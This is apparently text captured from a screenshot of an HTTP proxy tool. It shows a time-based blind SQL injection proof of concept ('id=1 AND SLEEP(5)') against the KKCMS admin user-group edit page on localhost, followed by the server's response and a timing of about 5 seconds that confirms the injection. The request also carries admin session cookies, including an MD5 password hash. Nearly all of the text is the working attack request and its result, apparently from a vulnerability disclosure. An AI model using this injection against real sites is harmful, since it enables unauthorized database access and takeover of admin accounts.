 POST /project/KKCMS/admin/cms_usergroup_edit.php?id=1 AND SLEEP(5)
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/project/KKCMS/admin/cms_usergroup_edit.php?id=1
Cookie: admin_name=admin;
admin_password=e10adc3949ba59abbe56e057f20f883e;
PHPSESSID=rrdqcu151btdjm8o35tv2lfgn2;
HISTORY={video:[{"name":"\u5927\u5C60\u6740\uFF1A\u541E\u566C\u8FC7\u5
? < + > 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Sat, 18 Jul 2020 14:20:17 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 106
<script
type="text/javascript">alert("修改成功!");window.location.href="cms_usergro
up.php"</script>
? < + > Type a search term 0 matches
450 bytes | 5,014 millis